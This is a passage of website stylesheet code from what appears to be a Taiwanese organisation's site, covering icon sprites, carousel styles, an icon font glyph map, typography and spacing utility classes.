	}
}

/*
.icon-instagram {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -197px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 40px;
	width: 40px;
	border:1px solid;
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-instagram {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -182px;
		height: 41px;
		width: 41px
	}
}
*/
.icon-instagram {
	background-image: url(../img/icon-ig.png);
	background-position: 0 0px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 26px;
	width: 27px;
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-instagram {
	}
}

.icon-gift {
	background-image: url(../img/icons-sb725c00341.png);
	background-position: 0 -156px;
	background-repeat: no-repeat;
	overflow: hidden;
	display: inline-block;
	height: 35px;
	width: 35px
}

@media (-webkit-min-device-pixel-ratio:2),
(min-resolution:2dppx) {
	.icon-gift {
		background-repeat: no-repeat;
		background-image: url(../img/icons-2x-sd147959d0d.png);
		background-size: 40px 460px;
		background-position: 0 -144px;
		height: 36px;
		width: 36px
	}
}


--- FILE ---
content_type: text/css
request_url: https://ct.org.tw/css/app.css?ver=69097dc6277ea
body_size: 39688
content:


@charset "UTF-8";
@import url(../fonts/notosanstc.css);
@import url(https://fonts.googleapis.com/css?family=Playfair+Display:400,700,900);
.clearfix {
    zoom: 1
}

.clearfix:before {
    content: "";
    display: table
}

.clearfix:after {
    content: "";
    display: table;
    clear: both
}

.owl-carousel {
    display: none;
    width: 100%;
    -webkit-tap-highlight-color: transparent;
    position: relative;
    z-index: 1
}

.owl-carousel .owl-stage {
    position: relative;
    -ms-touch-action: pan-Y;
    touch-action: manipulation;
    -moz-backface-visibility: hidden
}

.owl-carousel .owl-stage:after {
    content: ".";
    display: block;
    clear: both;
    visibility: hidden;
    line-height: 0;
    height: 0
}

.owl-carousel .owl-stage-outer {
    position: relative;
    overflow: hidden;
    -webkit-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item,
.owl-carousel .owl-wrapper {
    -webkit-backface-visibility: hidden;
    -moz-backface-visibility: hidden;
    -ms-backface-visibility: hidden;
    -webkit-transform: translate3d(0, 0, 0);
    -moz-transform: translate3d(0, 0, 0);
    -ms-transform: translate3d(0, 0, 0)
}

.owl-carousel .owl-item {
    position: relative;
    min-height: 1px;
    float: left;
    -webkit-backface-visibility: hidden;
    -webkit-tap-highlight-color: transparent;
    -webkit-touch-callout: none
}

.owl-carousel .owl-item img {
    display: block;
    width: 100%
}

.owl-carousel .owl-dots.disabled,
.owl-carousel .owl-nav.disabled {
    display: none
}

.owl-carousel .owl-dot,
.owl-carousel .owl-nav .owl-next,
.owl-carousel .owl-nav .owl-prev {
    cursor: pointer;
    -webkit-user-select: none;
    -khtml-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel .owl-nav button.owl-next,
.owl-carousel .owl-nav button.owl-prev,
.owl-carousel button.owl-dot {
    background: 0 0;
    color: inherit;
    border: none;
    padding: 0!important;
    font: inherit;
}

.owl-carousel.owl-loaded {
    display: block
}

.owl-carousel.owl-loading {
    opacity: 0;
    display: block
}

.owl-carousel.owl-hidden {
    opacity: 0
}

.owl-carousel.owl-refresh .owl-item {
    visibility: hidden
}

.owl-carousel.owl-drag .owl-item {
    touch-action: pan-y;
    -webkit-user-select: none;
    -moz-user-select: none;
    -ms-user-select: none;
    user-select: none
}

.owl-carousel.owl-grab {
    cursor: move;
    cursor: grab
}

.owl-carousel.owl-rtl {
    direction: rtl
}

.owl-carousel.owl-rtl .owl-item {
    float: right
}

.no-js .owl-carousel {
    display: block
}

.owl-carousel .animated {
    animation-duration: 1s;
    animation-fill-mode: both
}

.owl-carousel .owl-animated-in {
    z-index: 0
}

.owl-carousel .owl-animated-out {
    z-index: 1
}

.owl-carousel .fadeOut {
    animation-name: fadeOut
}

@keyframes fadeOut {
    0% {
        opacity: 1
    }
    100% {
        opacity: 0
    }
}

.owl-height {
    transition: height .5s ease-in-out
}

.owl-carousel .owl-item .owl-lazy {
    opacity: 0;
    transition: opacity .4s ease
}

.owl-carousel .owl-item .owl-lazy:not([src]),
.owl-carousel .owl-item .owl-lazy[src^=""] {
    max-height: 0
}

.owl-carousel .owl-item img.owl-lazy {
    transform-style: preserve-3d
}

.owl-carousel .owl-video-wrapper {
    position: relative;
    height: 100%;
    background: #000
}

.owl-carousel .owl-video-play-icon {
    position: absolute;
    height: 80px;
    width: 80px;
    left: 50%;
    top: 50%;
    margin-left: -40px;
    margin-top: -40px;
    background: url(owl.video.play.png) no-repeat;
    cursor: pointer;
    z-index: 1;
    -webkit-backface-visibility: hidden;
    transition: transform .1s ease
}

.owl-carousel .owl-video-play-icon:hover {
    transform: scale(1.3, 1.3)
}

.owl-carousel .owl-video-playing .owl-video-play-icon,
.owl-carousel .owl-video-playing .owl-video-tn {
    display: none
}

.owl-carousel .owl-video-tn {
    opacity: 0;
    height: 100%;
    background-position: center center;
    background-repeat: no-repeat;
    background-size: contain;
    transition: opacity .4s ease
}

.owl-carousel .owl-video-frame {
    position: relative;
    z-index: 1;
    height: 100%;
    width: 100%
}

@font-face {
	font-family: "Noto Sans TC", sans-serif,simple-line-icons;
    src: url(../fonts/Simple-Line-Icons.eot?v=2.4.0);
    src: url(../fonts/Simple-Line-Icons.eot?v=2.4.0#iefix) format("embedded-opentype"), url(../fonts/Simple-Line-Icons.woff2?v=2.4.0) format("woff2"), url(../fonts/Simple-Line-Icons.ttf?v=2.4.0) format("truetype"), url(../fonts/Simple-Line-Icons.woff?v=2.4.0) format("woff"), url(../fonts/Simple-Line-Icons.svg?v=2.4.0#simple-line-icons) format("svg");
    font-weight: 400;
    font-style: normal
}

.icon-action-redo,
.icon-action-undo,
.icon-anchor,
.icon-arrow-down,
.icon-arrow-down-circle,
.icon-arrow-left,
.icon-arrow-left-circle,
.icon-arrow-right,
.icon-arrow-right-circle,
.icon-arrow-up,
.icon-arrow-up-circle,
.icon-badge,
.icon-bag,
.icon-ban,
.icon-basket,
.icon-basket-loaded,
.icon-bell,
.icon-book-open,
.icon-briefcase,
.icon-bubble,
.icon-bubbles,
.icon-bulb,
.icon-calculator,
.icon-calendar,
.icon-call-end,
.icon-call-in,
.icon-call-out,
.icon-camera,
.icon-camrecorder,
.icon-chart,
.icon-check,
.icon-chemistry,
.icon-clock,
.icon-close,
.icon-cloud-download,
.icon-cloud-upload,
.icon-compass,
.icon-control-end,
.icon-control-forward,
.icon-control-pause,
.icon-control-play,
.icon-control-rewind,
.icon-control-start,
.icon-credit-card,
.icon-crop,
.icon-cup,
.icon-cursor,
.icon-cursor-move,
.icon-diamond,
.icon-direction,
.icon-directions,
.icon-disc,
.icon-dislike,
.icon-doc,
.icon-docs,
.icon-drawer,
.icon-drop,
.icon-earphones,
.icon-earphones-alt,
.icon-emotsmile,
.icon-energy,
.icon-envelope,
.icon-envelope-letter,
.icon-envelope-open,
.icon-equalizer,
.icon-event,
.icon-exclamation,
.icon-eye,
.icon-eyeglass,
.icon-feed,
.icon-film,
.icon-fire,
.icon-flag,
.icon-folder,
.icon-folder-alt,
.icon-frame,
.icon-game-controller,
.icon-ghost,
.icon-globe,
.icon-globe-alt,
.icon-graduation,
.icon-graph,
.icon-grid,
.icon-handbag,
.icon-heart,
.icon-home,
.icon-hourglass,
.icon-info,
.icon-key,
.icon-layers,
.icon-like,
.icon-link,
.icon-list,
.icon-location-pin,
.icon-lock,
.icon-lock-open,
.icon-login,
.icon-logout,
.icon-loop,
.icon-magic-wand,
.icon-magnet,
.icon-magnifier,
.icon-magnifier-add,
.icon-magnifier-remove,
.icon-map,
.icon-menu,
.icon-microphone,
.icon-minus,
.icon-mouse,
.icon-music-tone,
.icon-music-tone-alt,
.icon-mustache,
.icon-note,
.icon-notebook,
.icon-options,
.icon-options-vertical,
.icon-organization,
.icon-paper-clip,
.icon-paper-plane,
.icon-paypal,
.icon-pencil,
.icon-people,
.icon-phone,
.icon-picture,
.icon-pie-chart,
.icon-pin,
.icon-plane,
.icon-playlist,
.icon-plus,
.icon-power,
.icon-present,
.icon-printer,
.icon-puzzle,
.icon-question,
.icon-refresh,
.icon-reload,
.icon-rocket,
.icon-screen-desktop,
.icon-screen-smartphone,
.icon-screen-tablet,
.icon-settings,
.icon-share,
.icon-share-alt,
.icon-shield,
.icon-shuffle,
.icon-size-actual,
.icon-size-fullscreen,
.icon-social-behance,
.icon-social-dribbble,
.icon-social-dropbox,
.icon-social-facebook,
.icon-social-foursqare,
.icon-social-github,
.icon-social-google,
.icon-social-instagram,
.icon-social-linkedin,
.icon-social-pinterest,
.icon-social-reddit,
.icon-social-skype,
.icon-social-soundcloud,
.icon-social-spotify,
.icon-social-steam,
.icon-social-stumbleupon,
.icon-social-tumblr,
.icon-social-twitter,
.icon-social-vkontakte,
.icon-social-youtube,
.icon-speech,
.icon-speedometer,
.icon-star,
.icon-support,
.icon-symbol-female,
.icon-symbol-male,
.icon-tag,
.icon-target,
.icon-trash,
.icon-trophy,
.icon-umbrella,
.icon-user,
.icon-user-female,
.icon-user-follow,
.icon-user-following,
.icon-user-unfollow,
.icon-vector,
.icon-volume-1,
.icon-volume-2,
.icon-volume-off,
.icon-wallet,
.icon-wrench {
    font-family: simple-line-icons;
    speak: none;
    font-style: normal;
    font-weight: 400;
    font-variant: normal;
    text-transform: none;
    line-height: 1;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale
}

.icon-user:before {
    content: "\e005"
}

.icon-people:before {
    content: "\e001"
}

.icon-user-female:before {
    content: "\e000"
}

.icon-user-follow:before {
    content: "\e002"
}

.icon-user-following:before {
    content: "\e003"
}

.icon-user-unfollow:before {
    content: "\e004"
}

.icon-login:before {
    content: "\e066"
}

.icon-logout:before {
    content: "\e065"
}

.icon-emotsmile:before {
    content: "\e021"
}

.icon-phone:before {
    content: "\e600"
}

.icon-call-end:before {
    content: "\e048"
}

.icon-call-in:before {
    content: "\e047"
}

.icon-call-out:before {
    content: "\e046"
}

.icon-map:before {
    content: "\e033"
}

.icon-location-pin:before {
    content: "\e096"
}

.icon-direction:before {
    content: "\e042"
}

.icon-directions:before {
    content: "\e041"
}

.icon-compass:before {
    content: "\e045"
}

.icon-layers:before {
    content: "\e034"
}

.icon-menu:before {
    content: "\e601"
}

.icon-list:before {
    content: "\e067"
}

.icon-options-vertical:before {
    content: "\e602"
}

.icon-options:before {
    content: "\e603"
}

.icon-arrow-down:before {
    content: "\e604"
}

.icon-arrow-left:before {
    content: "\e605"
}

.icon-arrow-right:before {
    content: "\e606"
}

.icon-arrow-up:before {
    content: "\e607"
}

.icon-arrow-up-circle:before {
    content: "\e078"
}

.icon-arrow-left-circle:before {
    content: "\e07a"
}

.icon-arrow-right-circle:before {
    content: "\e079"
}

.icon-arrow-down-circle:before {
    content: "\e07b"
}

.icon-check:before {
    content: "\e080"
}

.icon-clock:before {
    content: "\e081"
}

.icon-plus:before {
    content: "\e095"
}

.icon-minus:before {
    content: "\e615"
}

.icon-close:before {
    content: "\e082"
}

.icon-event:before {
    content: "\e619"
}

.icon-exclamation:before {
    content: "\e617"
}

.icon-organization:before {
    content: "\e616"
}

.icon-trophy:before {
    content: "\e006"
}

.icon-screen-smartphone:before {
    content: "\e010"
}

.icon-screen-desktop:before {
    content: "\e011"
}

.icon-plane:before {
    content: "\e012"
}

.icon-notebook:before {
    content: "\e013"
}

.icon-mustache:before {
    content: "\e014"
}

.icon-mouse:before {
    content: "\e015"
}

.icon-magnet:before {
    content: "\e016"
}

.icon-energy:before {
    content: "\e020"
}

.icon-disc:before {
    content: "\e022"
}

.icon-cursor:before {
    content: "\e06e"
}

.icon-cursor-move:before {
    content: "\e023"
}

.icon-crop:before {
    content: "\e024"
}

.icon-chemistry:before {
    content: "\e026"
}

.icon-speedometer:before {
    content: "\e007"
}

.icon-shield:before {
    content: "\e00e"
}

.icon-screen-tablet:before {
    content: "\e00f"
}

.icon-magic-wand:before {
    content: "\e017"
}

.icon-hourglass:before {
    content: "\e018"
}

.icon-graduation:before {
    content: "\e019"
}

.icon-ghost:before {
    content: "\e01a"
}

.icon-game-controller:before {
    content: "\e01b"
}

.icon-fire:before {
    content: "\e01c"
}

.icon-eyeglass:before {
    content: "\e01d"
}

.icon-envelope-open:before {
    content: "\e01e"
}

.icon-envelope-letter:before {
    content: "\e01f"
}

.icon-bell:before {
    content: "\e027"
}

.icon-badge:before {
    content: "\e028"
}

.icon-anchor:before {
    content: "\e029"
}

.icon-wallet:before {
    content: "\e02a"
}

.icon-vector:before {
    content: "\e02b"
}

.icon-speech:before {
    content: "\e02c"
}

.icon-puzzle:before {
    content: "\e02d"
}

.icon-printer:before {
    content: "\e02e"
}

.icon-present:before {
    content: "\e02f"
}

.icon-playlist:before {
    content: "\e030"
}

.icon-pin:before {
    content: "\e031"
}

.icon-picture:before {
    content: "\e032"
}

.icon-handbag:before {
    content: "\e035"
}

.icon-globe-alt:before {
    content: "\e036"
}

.icon-globe:before {
    content: "\e037"
}

.icon-folder-alt:before {
    content: "\e039"
}

.icon-folder:before {
    content: "\e089"
}

.icon-film:before {
    content: "\e03a"
}

.icon-feed:before {
    content: "\e03b"
}

.icon-drop:before {
    content: "\e03e"
}

.icon-drawer:before {
    content: "\e03f"
}

.icon-docs:before {
    content: "\e040"
}

.icon-doc:before {
    content: "\e085"
}

.icon-diamond:before {
    content: "\e043"
}

.icon-cup:before {
    content: "\e044"
}

.icon-calculator:before {
    content: "\e049"
}

.icon-bubbles:before {
    content: "\e04a"
}

.icon-briefcase:before {
    content: "\e04b"
}

.icon-book-open:before {
    content: "\e04c"
}

.icon-basket-loaded:before {
    content: "\e04d"
}

.icon-basket:before {
    content: "\e04e"
}

.icon-bag:before {
    content: "\e04f"
}

.icon-action-undo:before {
    content: "\e050"
}

.icon-action-redo:before {
    content: "\e051"
}

.icon-wrench:before {
    content: "\e052"
}

.icon-umbrella:before {
    content: "\e053"
}

.icon-trash:before {
    content: "\e054"
}

.icon-tag:before {
    content: "\e055"
}

.icon-support:before {
    content: "\e056"
}

.icon-frame:before {
    content: "\e038"
}

.icon-size-fullscreen:before {
    content: "\e057"
}

.icon-size-actual:before {
    content: "\e058"
}

.icon-shuffle:before {
    content: "\e059"
}

.icon-share-alt:before {
    content: "\e05a"
}

.icon-share:before {
    content: "\e05b"
}

.icon-rocket:before {
    content: "\e05c"
}

.icon-question:before {
    content: "\e05d"
}

.icon-pie-chart:before {
    content: "\e05e"
}

.icon-pencil:before {
    content: "\e05f"
}

.icon-note:before {
    content: "\e060"
}

.icon-loop:before {
    content: "\e064"
}

.icon-home:before {
    content: "\e069"
}

.icon-grid:before {
    content: "\e06a"
}

.icon-graph:before {
    content: "\e06b"
}

.icon-microphone:before {
    content: "\e063"
}

.icon-music-tone-alt:before {
    content: "\e061"
}

.icon-music-tone:before {
    content: "\e062"
}

.icon-earphones-alt:before {
    content: "\e03c"
}

.icon-earphones:before {
    content: "\e03d"
}

.icon-equalizer:before {
    content: "\e06c"
}

.icon-like:before {
    content: "\e068"
}

.icon-dislike:before {
    content: "\e06d"
}

.icon-control-start:before {
    content: "\e06f"
}

.icon-control-rewind:before {
    content: "\e070"
}

.icon-control-play:before {
    content: "\e071"
}

.icon-control-pause:before {
    content: "\e072"
}

.icon-control-forward:before {
    content: "\e073"
}

.icon-control-end:before {
    content: "\e074"
}

.icon-volume-1:before {
    content: "\e09f"
}

.icon-volume-2:before {
    content: "\e0a0"
}

.icon-volume-off:before {
    content: "\e0a1"
}

.icon-calendar:before {
    content: "\e075"
}

.icon-bulb:before {
    content: "\e076"
}

.icon-chart:before {
    content: "\e077"
}

.icon-ban:before {
    content: "\e07c"
}

.icon-bubble:before {
    content: "\e07d"
}

.icon-camrecorder:before {
    content: "\e07e"
}

.icon-camera:before {
    content: "\e07f"
}

.icon-cloud-download:before {
    content: "\e083"
}

.icon-cloud-upload:before {
    content: "\e084"
}

.icon-envelope:before {
    content: "\e086"
}

.icon-eye:before {
    content: "\e087"
}

.icon-flag:before {
    content: "\e088"
}

.icon-heart:before {
    content: "\e08a"
}

.icon-info:before {
    content: "\e08b"
}

.icon-key:before {
    content: "\e08c"
}

.icon-link:before {
    content: "\e08d"
}

.icon-lock:before {
    content: "\e08e"
}

.icon-lock-open:before {
    content: "\e08f"
}

.icon-magnifier:before {
    content: "\e090"
}

.icon-magnifier-add:before {
    content: "\e091"
}

.icon-magnifier-remove:before {
    content: "\e092"
}

.icon-paper-clip:before {
    content: "\e093"
}

.icon-paper-plane:before {
    content: "\e094"
}

.icon-power:before {
    content: "\e097"
}

.icon-refresh:before {
    content: "\e098"
}

.icon-reload:before {
    content: "\e099"
}

.icon-settings:before {
    content: "\e09a"
}

.icon-star:before {
    content: "\e09b"
}

.icon-symbol-female:before {
    content: "\e09c"
}

.icon-symbol-male:before {
    content: "\e09d"
}

.icon-target:before {
    content: "\e09e"
}

.icon-credit-card:before {
    content: "\e025"
}

.icon-paypal:before {
    content: "\e608"
}

.icon-social-tumblr:before {
    content: "\e00a"
}

.icon-social-twitter:before {
    content: "\e009"
}

.icon-social-facebook:before {
    content: "\e00b"
}

.icon-social-instagram:before {
    content: "\e609"
}

.icon-social-linkedin:before {
    content: "\e60a"
}

.icon-social-pinterest:before {
    content: "\e60b"
}

.icon-social-github:before {
    content: "\e60c"
}

.icon-social-google:before {
    content: "\e60d"
}

.icon-social-reddit:before {
    content: "\e60e"
}

.icon-social-skype:before {
    content: "\e60f"
}

.icon-social-dribbble:before {
    content: "\e00d"
}

.icon-social-behance:before {
    content: "\e610"
}

.icon-social-foursqare:before {
    content: "\e611"
}

.icon-social-soundcloud:before {
    content: "\e612"
}

.icon-social-spotify:before {
    content: "\e613"
}

.icon-social-stumbleupon:before {
    content: "\e614"
}

.icon-social-youtube:before {
    content: "\e008"
}

.icon-social-dropbox:before {
    content: "\e00c"
}

.icon-social-vkontakte:before {
    content: "\e618"
}

.icon-social-steam:before {
    content: "\e620"
}

* {
    font-weight: 300
}

*,
.h1,
.h2,
.h3,
.h4,
.h5,
.h6,
body,
h1,
h2,
h3,
h4,
h5,
h6 {
    /*font-family: "Noto Sans TC", PingFangTC, "Microsoft JhengHei", "微軟正黑體", "Lucida Sans Unicode", STHeitiTC-Light, "Microsoft YaHei", "微软雅黑", "新細明體", Arial, sans-serif;*/
    font-family: "Noto Sans TC";
    font-weight: 400
}

body,
html {
    background: #fcfcfc;
    min-height: 100%;
    height: 100%;
    color: #4a4a4a;
    font-family: "Noto Sans TC";
    text-rendering: optimizeLegibility
}

body {
    font-size: 14px;
    margin: 0;
    padding: 0;
    width: 100vw;
    min-height: 100vh;
    display: block;
    overflow-x: hidden;
    overflow-y: auto
}

.col-centered {
    float: none!important;
    margin: 0 auto!important
}

a.link,
a.link:link,
a:link:not(.button),
a:not(.button) {
	text-decoration:none;
    color: #4a4a4a
}

a.link *,
a.link:link *,
a:link:not(.button) *,
a:not(.button) * {
    vertical-align: middle
}

a.link [class*=icon-],
a.link:link [class*=icon-],
a:link:not(.button) [class*=icon-],
a:not(.button) [class*=icon-] {
    margin-right: 8px;
    margin-left: -2px
}

a.link:focus,
a.link:hover,
a.link:link:focus,
a.link:link:hover,
a:link:not(.button):focus,
a:link:not(.button):hover,
a:not(.button):focus,
a:not(.button):hover {
    color: #e38181!important;
    text-decoration: underline
}

a.link.text-white,
a.link:link.text-white,
a:link:not(.button).text-white,
a:not(.button).text-white {
    color: #fff
}

.valigned.top {
    vertical-align: top!important
}

.valigned.middle {
    vertical-align: middle!important
}

.valigned.bottom {
    vertical-align: bottom!important
}

.aligned.left {
    text-align: left!important
}

.aligned.right {
    text-align: right!important
}

.aligned.center {
    text-align: center!important
}

.floated.left {
    float: left!important
}

.floated.right {
    float: right!important
}

.d-block {
    display: block!important
}

.d-inline {
    display: inline!important
}

.d-inline-block {
    display: inline-block!important
}

.text-lg {
    font-size: 1.2em!important
}

.text-muted {
    color: #787878!important
}

.desc {
    font-size: 14px
}

.m-0 {
    margin: 0!important
}

.mt-0 {
    margin-top: 0!important
}

.ml-0 {
    margin-left: 0!important
}

.mr-0 {
    margin-right: 0!important
}

.mb-0 {
    margin-bottom: 0!important
}

.mx-0 {
    margin-left: 0!important;
    margin-right: 0!important
}

.my-0 {
    margin-top: 0!important;
    margin-bottom: 0!important
}

.p-0 {
    padding: 0!important
}

.pt-0 {
    padding-top: 0!important
}

.pl-0 {
    padding-left: 0!important
}

.pr-0 {
    padding-right: 0!important
}

.pb-0 {
    padding-bottom: 0!important
}

.px-0 {
    padding-left: 0!important;
    padding-right: 0!important
}

.py-0 {
    padding-top: 0!important;
    padding-bottom: 0!important
}

.m-1 {
    margin: 10px!important
}

.mt-1 {
    margin-top: 10px!important
}

.ml-1 {
    margin-left: 10px!important
}

.mr-1 {
    margin-right: 10px!important
}

.mb-1 {
    margin-bottom: 10px!important
}

.mx-1 {
    margin-left: 10px!important;
    margin-right: 10px!important
}

.my-1 {
    margin-top: 10px!important;
    margin-bottom: 10px!important
}

.p-1 {
    padding: 10px!important
}

.pt-1 {
    padding-top: 10px!important
}

.pl-1 {
    padding-left: 10px!important
}

.pr-1 {
    padding-right: 10px!important
}

.pb-1 {
    padding-bottom: 10px!important
}

.px-1 {
    padding-left: 10px!important;
    padding-right: 10px!important
}

.py-1 {
    padding-top: 10px!important;
    padding-bottom: 10px!important
}

.m-2 {
    margin: 20px!important
}

.mt-2 {
    margin-top: 20px!important
}

.ml-2 {
    margin-left: 20px!important
}

.mr-2 {
    margin-right: 20px!important
}

.mb-2 {
    margin-bottom: 20px!important
}

.mx-2 {
    margin-left: 20px!important;
    margin-right: 20px!important
}

.my-2 {
    margin-top: 20px!important;
    margin-bottom: 20px!important
}


/*jc add*/

.ui.header.my-2-3-2-9 {
    margin-top: -95px!important;
    margin-bottom: 0px!important;
}

.p-2 {
    padding: 20px!important
}

.pt-2 {
    padding-top: 20px!important
}

.pl-2 {
    padding-left: 20px!important
}

.pr-2 {
    padding-right: 20px!important
}

.pb-2 {
    padding-bottom: 20px!important
}

.px-2 {
    padding-left: 20px!important;
    padding-right: 20px!important
}

.py-2 {
    padding-top: 20px!important;
    padding-bottom: 20px!important
}

.m-3 {
    margin: 30px!important
}

.mt-3 {
    margin-top: 30px!important
}

.ml-3 {
    margin-left: 30px!important
}

.mr-3 {
    margin-right: 30px!important
}

.mb-3 {
    margin-bottom: 30px!important;
}

.mx-3 {
    margin-left: 30px!important;
    margin-right: 30px!important;
}

.my-3 {
    margin-top: 30px!important;
    margin-bottom: 30px!important;
}

.p-3 {
    padding: 30px!important
}

.pt-3 {
    padding-top: 30px!important
}

.pl-3 {
    padding-left: 30px!important
}

.pr-3 {
    padding-right: 30px!important
}

.pb-3 {
    padding-bottom: 30px!important
}

.px-3 {
    padding-left: 30px!important;
    padding-right: 30px!important
}

.py-3 {
    padding-top: 30px!important;
    padding-bottom: 30px!important
}

.m-4 {
    margin: 40px!important
}

.mt-4 {
    margin-top: 40px!important
}

.ml-4 {
    margin-left: 40px!important
}

.mr-4 {
    margin-right: 40px!important
}

.mb-4 {
    margin-bottom: 40px!important
}

.mx-4 {
    margin-left: 40px!important;
    margin-right: 40px!important
}

.my-4 {
    margin-top: 40px!important;
    margin-bottom: 40px!important
}

.p-4 {
    padding: 40px!important
}

.pt-4 {
    padding-top: 40px!important
}

.pl-4 {
    padding-left: 40px!important
}

.pr-4 {
    padding-right: 40px!important
}

.pb-4 {
    padding-bottom: 40px!important
}

.px-4 {
    padding-left: 40px!important;
    padding-right: 40px!important
}

.py-4 {
    padding-top: 40px!important;
    padding-bottom: 40px!important
}

.m-5 {
    margin: 50px!important
}

.mt-5 {
    margin-top: 50px!important
}

.ml-5 {
    margin-left: 50px!important
}

.mr-5 {
    margin-right: 50px!important
}

.mb-5 {
    margin-bottom: 50px!important
}

.mx-5 {
    margin-left: 50px!important;
    margin-right: 50px!important
}

.my-5 {
    margin-top: 50px!important;
    margin-bottom: 50px!important
}

.p-5 {
    padding: 50px!important
}

.pt-5 {
    padding-top: 50px!important
}

.pl-5 {
    padding-left: 50px!important
}

.pr-5 {
    padding-right: 50px!important
}

.pb-5 {
    padding-bottom: 50px!important
}

.px-5 {
    padding-left: 50px!important;
    padding-right: 50px!important
}

.py-5 {
    padding-top: 50px!important;
    padding-bottom: 50px!important
}

.underline {
    text-decoration: underline!important
}

.ui.button,
.ui.label {
    border-radius: 3px!important
}

.indent {
    text-indent: 30px
}

.ui.header {
    color: #787878;
	font-weight: 500;
	font-family: "Noto Sans TC";
	line-height:1.4rem;
}

.ui.header .follow {
    margin-left: 10px;
	white-space:nowrap;
}

.ui.header .follow .ui.button {
    vertical-align: middle;
	white-space:nowrap;
}

.ui.header .follow .text {
    vertical-align: middle;
    font-size: 12px;
	white-space:nowrap;
}

.ui.header>.ui.button {
    margin-top: 12px
}

h1.ui.header {
    font-size: 36px;
    line-height: 54px
}

h2.ui.header {
    font-size: 30px;
    line-height: 40px
}

h3.ui.header {
    font-size: 24px;
    line-height: 36px
}

h4.ui.header {
    font-size: 20px;
    line-height: 28px
}

h5.ui.header {
    font-size: 18px;
    line-height: 28px
}

h5.ui.header {
    font-size: 14px;
    line-height: 20px
}

.share .ui.button {
    vertical-align: top
}

.share .ui.button.line {
    padding: 2px
}

.pusher {
    display: flex;
    flex-direction: column;	
}

.pusher>.ui.container {
    width: 100%;
    max-width: 1200px!important;
    padding: 0 15px;
    margin: 0!important
}

.pusher .slide_contain {
    width:1300px;
    padding: 0px 0px;
    margin: 0px 0px;
	margin:auto;
	text-align:center;
}

@media screen and (max-width: 991px) {
	.pusher .slide_contain {
		width:100%;
	}
}

.pusher main {
    flex: 1;
    padding-bottom: 60px;
}

article {
    padding: 20px 0 50px;	
}

article img {
    max-width: 100%;
    margin: 20px auto
}

figure.cover {
    margin: 20px 0
}

figure.cover img {
    max-width: 100%
}

figure.cover figcaption {
    color: #787878;
    font-size: 13px
}

@media screen and (min-width:993px) {
    .m-md-0 {
        margin: 0!important
    }
    .mt-md-0 {
        margin-top: 0!important
    }
    .ml-md-0 {
        margin-left: 0!important
    }
    .mr-md-0 {
        margin-right: 0!important
    }
    .mb-md-0 {
        margin-bottom: 0!important
    }
    .mx-md-0 {
        margin-left: 0!important;
        margin-right: 0!important
    }
    .my-md-0 {
        margin-top: 0!important;
        margin-bottom: 0!important
    }
    .p-md-0 {
        padding: 0!important
    }
    .pt-md-0 {
        padding-top: 0!important
    }
    .pl-md-0 {
        padding-left: 0!important
    }
    .pr-md-0 {
        padding-right: 0!important
    }
    .pb-md-0 {
        padding-bottom: 0!important
    }
    .px-md-0 {
        padding-left: 0!important;
        padding-right: 0!important
    }
    .py-md-0 {
        padding-top: 0!important;
        padding-bottom: 0!important
    }
    .m-md-1 {
        margin: 10px!important
    }
    .mt-md-1 {
        margin-top: 10px!important
    }
    .ml-md-1 {
        margin-left: 10px!important
    }
    .mr-md-1 {
        margin-right: 10px!important
    }
    .mb-md-1 {
        margin-bottom: 10px!important
    }
    .mx-md-1 {
        margin-left: 10px!important;
        margin-right: 10px!important
    }
    .my-md-1 {
        margin-top: 10px!important;
        margin-bottom: 10px!important
    }
    .p-md-1 {
        padding: 10px!important
    }
    .pt-md-1 {
        padding-top: 10px!important
    }
    .pl-md-1 {
        padding-left: 10px!important
    }
    .pr-md-1 {
        padding-right: 10px!important
    }
    .pb-md-1 {
        padding-bottom: 10px!important
    }
    .px-md-1 {
        padding-left: 10px!important;
        padding-right: 10px!important
    }
    .py-md-1 {
        padding-top: 10px!important;
        padding-bottom: 10px!important
    }
    .m-md-2 {
        margin: 20px!important
    }
    .mt-md-2 {
        margin-top: 20px!important
    }
    .ml-md-2 {
        margin-left: 20px!important
    }
    .mr-md-2 {
        margin-right: 20px!important
    }
    .mb-md-2 {
        margin-bottom: 20px!important
    }
    .mx-md-2 {
        margin-left: 20px!important;
        margin-right: 20px!important
    }
    .my-md-2 {
        margin-top: 20px!important;
        margin-bottom: 20px!important
    }
    .p-md-2 {
        padding: 20px!important
    }
    .pt-md-2 {
        padding-top: 20px!important
    }
    .pl-md-2 {
        padding-left: 20px!important
    }
    .pr-md-2 {
        padding-right: 20px!important
    }
    .pb-md-2 {
        padding-bottom: 20px!important
    }
    .px-md-2 {
        padding-left: 20px!important;
        padding-right: 20px!important
    }
    .py-md-2 {
        padding-top: 20px!important;
        padding-bottom: 20px!important
    }
    .m-md-3 {
        margin: 30px!important
    }
    .mt-md-3 {
        margin-top: 30px!important
    }
    .ml-md-3 {
        margin-left: 30px!important
    }
    .mr-md-3 {
        margin-right: 30px!important
    }
    .mb-md-3 {
        margin-bottom: 30px!important
    }
    .mx-md-3 {
        margin-left: 30px!important;
        margin-right: 30px!important
    }
    .my-md-3 {
        margin-top: 30px!important;
        margin-bottom: 30px!important
    }
    .p-md-3 {
        padding: 30px!important
    }
    .pt-md-3 {
        padding-top: 30px!important
    }
    .pl-md-3 {
        padding-left: 30px!important
    }
    .pr-md-3 {
        padding-right: 30px!important
    }
    .pb-md-3 {
        padding-bottom: 30px!important
    }
    .px-md-3 {
        padding-left: 30px!important;
        padding-right: 30px!important
    }
    .py-md-3 {
        padding-top: 30px!important;
        padding-bottom: 30px!important
    }
    .m-md-4 {
        margin: 40px!important
    }
    .mt-md-4 {
        margin-top: 40px!important
    }
    .ml-md-4 {
        margin-left: 40px!important
    }
    .mr-md-4 {
        margin-right: 40px!important
    }
    .mb-md-4 {
        margin-bottom: 40px!important
    }
    .mx-md-4 {
        margin-left: 40px!important;
        margin-right: 40px!important
    }
